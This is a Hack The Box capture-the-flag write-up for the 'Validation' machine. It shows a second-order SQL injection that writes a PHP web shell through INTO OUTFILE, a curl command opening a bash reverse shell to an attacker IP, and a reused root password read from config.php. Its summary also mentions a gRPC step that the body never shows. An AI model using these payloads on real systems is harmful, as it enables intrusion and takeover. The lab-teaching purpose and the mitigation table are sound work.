Hack the Box (HTB) - Validation
Exploiting Second-Order SQL Injection
Enumeration

We’ll start with an autorecon scan against our target machine
1
sudo autorecon <ip>
Looking at the results, we see the following ports open
- 22 (SSH)
- 80 (HTTP)
- 4566 (HTTP)
- 8080 (HTTP)
- Various filtered ports
We’ll start with the low hanging fruit of this scan and check out the apache web server hosted on port 80. It appears to be a docker container as SSH identifies as Ubuntu and the web server identified as Debian

Let’s type in our user and check the request in burp

let’s toss this over to repeater with CTRL + R and examine the request & responses
The first thing we notice is the static cookie that we get when sending the request
The length of the cookie is 32 characters and is a MD5 of our username. MD5 is obviously deprecated and would be a finding on a real vulnerability assessment but for our purposes in this CTF we will move forward
Let’s try a simple SQL injection on the country parameter since we couldn’t manually edit that in the GUI
1

username=Jigsaw64&country=Anguilla'
Copying the cookie and editing it into our cookie user field We see the following error:
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in /var/www/html/account.php on line 33
Our single quote ' seems to have broken the SQL query and gave us an error.
Let’s try commenting out the rest of the statement with -- -
The error went away once we commented out the rest of the query. This confirms that we have SQLi

Let’s enumerate the number of columns by adding a simple union select statement
username=Jigsaw94&country=Brazil' union select 1-- -
No error, which confirms that we only have on column
With this we can now use the union select to insert a php shell
```PHP / SQL Brazil’ UNION SELECT ‘<?php system($_REQUEST[“cmd”]); ?>’ INTO OUTFILE ‘/var/www/html/pwned.php’– -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
- `system()` PHP function used to execute shell commands
- `$_REQUEST["cmd"]` PHP superglobal variable that grabs the value of cmd parameter from the HTTP request
- `INTO OUTFILE` writes the query to a file
- `-- -` comment out the remaining SQL
Our SQL statement will take the value of our HTTP request and write it to `pwned.php`
After submitting the payload, we will need to visit `/account.php`. Our payload won't trigger until we load that, which makes this a [Second-Order SQL Injection](https://portswigger.net/kb/issues/00100210_sql-injection-second-order)

We see another error but this is due to the fact that our query did not return any columns or rows. We should be able to navigate to `pwned.php` and verify that our injection worked

It looks like it works. The error is only due to the fact that we did not supply a command


With this confirmation of RCE. Let's curl a shell request. We'll set up our `nc` listener and enter the following curl command
```bash
curl -X POST http://10.10.11.116/pwned.php --data-urlencode 'cmd=bash -c "bash -i >& /dev/tcp/<YOURIP>/PORT 0>&1"'

We have our shell. Since python is not installed on t his container I am going to use the following to upgrade to a pty
1
script -q /dev/null

We immediately notice a config.php file. This is gold, let’s take a look

We see a password uhc-9qual-global-pw here, let’s try switching to root with this
GG, we’ve obtained root on this box
Summary
- Initial enumerating discoverd Web server
- Utilized second-order SQLi to get RCE
- Connected back to our attacker machine via RCE
- Found & exploited the gRPC service via SQLi
- Discoverd config.php file with credentials
- Used credentails from config.php to root machine
Vulnerabilities & Mitigation
| Vulnerability | Mitigation |
|---|---|
| Static Cookies Assigned by Username | Use secure, ephemeral, randomly generated session identifiers |
| Use of Deprecated Hash (MD5) | Use a stronger hash function like SHA-256 or bcrypt |
| SQL Injection | Validate and sanitize user input. Use prepared statements |
| Password Reuse | Don’t reuse passwords! |